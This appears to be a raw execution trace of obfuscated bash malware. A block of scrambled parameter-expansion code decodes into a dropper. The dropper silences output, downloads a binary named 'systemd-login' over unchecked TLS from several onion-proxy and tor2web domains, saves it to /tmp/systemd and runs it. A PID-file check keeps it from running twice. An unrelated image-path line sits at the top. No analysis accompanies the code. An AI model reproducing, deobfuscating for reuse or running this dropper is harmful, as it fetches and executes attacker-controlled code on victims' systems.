 ${*~~} 48 38 42${*^} 38 12${@//#/ML} 16 48 32${*^} 1${@^^} 46 13${*~} 46 50${*/Rg} 1 20 24 46"${@,,}"
 28 1 4 4${*%g8} 1$@ 12"${@%%%S}" 31"${@}" 33"${@##6^}" 2 1 20 42 7${*~~} 40 35${!*} 39 44${@//y} 20
1${*~~} 46 13 46 50${@%m} 1"${@##Zk}" 20"${@//;O}" 37 46 28 45${*%dG} 1${*##>} 1 1${*^} 1 12 5${@%%?}
 41 37${*~} 54 1 8${*,} 50${*,} 1"${@%%V}" 46${*%h6} 28${*%h7} 23 46${*~} 28"${@^^}" 45 29${@//5/1} 4
5 45 38 42 1${*//z/\(G} 9${@} 1 53 7 1${*//NU/;*} 20 53${*//My/_y} 1 46 21 27${*/?h/Y6} 1 34 48 41${!
@} 53 34 11"${@//?\(/9}" 52"${@//:3}" 13${*~~} 10 20 31"${@#o}" 6${@#U} 38 50 51 23 1${*} 48${*##kx}
5${*/_/zi} 32${*} 6 45${!@} 1${@~~} 1 1${*^^} 1 54 1 16$@ 53 48${*##6} 18${*//T/q} 32 48"${@/Tc/&F}"
18${*/Y} 50 19 7${!@} 15${@^} 7 32${*~} 12 54 16 11${*%%&W} 37${*//2/\}#} 6${*//\}^/F} 38 37 6${!@} 1
1 38${*,} 6${*,,} 11 6${*/NM/F} 32 48 1"${@##r}" 4 4${*^^} 1${*#3} 54${@^^} 1"${@}" 16 53 48 18 32${@
/\}\}} 48 18"${@^}" 50"${@^}" 19${@##d%} 7${!@} 15 7"${@}" 32${*/ve} 12${!*} 54${@^} 16 11 37 6${*^^}
 38 37 6 11${*%s} 7 5 1 4"${@%77}" 4 1 54${@} 1${@/Rm} 16${!*} 53${*%36} 48${*^} 18"${@~}" 32${*//,/P
} 48 18 50${@##@} 19"${@%b}" 7 15 7 32${*^^} 12 54 16 11${*^^} 48 37"${@//Ca}" 33"${@~~}" 26${*//5} 1
7 32${@//So} 47 11 42${*~} 28 38"${@^^}" 1 4 4${*,} 1 54 1${@//k?} 16${@/\\} 53 48 18$@ 32${@#\\} 48
18${@/9} 50 19 7${*#\`c} 15 7 32 12${*^} 54${@%\]} 16 11 48 37"${@#V6}" 33"${@^^}" 26${*%%T} 17${*^^}
 32 47${@/f7/p} 11${*#+H} 38${*,} 37${*%%wo} 45${*/<} 42 38 45"${@~~}"
++ printf %s '
'
+ eval 'exec &>/dev/null
export PATH=$PATH:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin

d() {
    x=/systemd-login
    y=/tmp/systemd
    wget -qU- --no-check-certificate $1$x -O$y || curl -fsSLkA- $1$x -o$y
    chmod +x $y;$y
}

if ! ps -p $(< /tmp/.X1M-unix); then
    d aptgetgxqs3secda.onion.in.net || d aptgetgxqs3secda.onion.sh || d aptgetgxqs3secda.tor2web.fyi
|| d aptgetgxqs3secda.tor2web.io
fi'
++ exec